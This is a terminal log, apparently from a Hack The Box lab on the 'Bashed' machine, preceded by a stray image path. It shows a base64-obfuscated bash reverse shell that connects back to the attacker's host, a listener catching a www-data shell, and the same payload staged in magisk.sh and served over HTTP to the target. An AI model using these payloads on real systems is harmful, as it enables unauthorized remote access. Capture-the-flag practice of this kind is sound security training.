 ┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed]
└──╼ # shelter rev bash
Gtk-Message: 01:18:40.493: Failed to load module "colorreload-gtk-module"
Gtk-Message: 01:18:40.493: Failed to load module "window-decorations-gtk-module"
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS84ODg4IDA+JjE= |base64 -d|bash
[+] Starting up Shell Handler...
Listening on 0.0.0.0 8888
Connection received on 10.10.10.68 43328
bash: cannot set terminal process group (760): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed/www]
└──╼ # cat magisk.sh
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS84ODg4IDA+JjE= |base64 -d|bash
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/bashed/www]
└──╼ # pyhttpserver
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [24/Jun/2021 01:19:31] "GET /magisk.sh HTTP/1.1" 200 -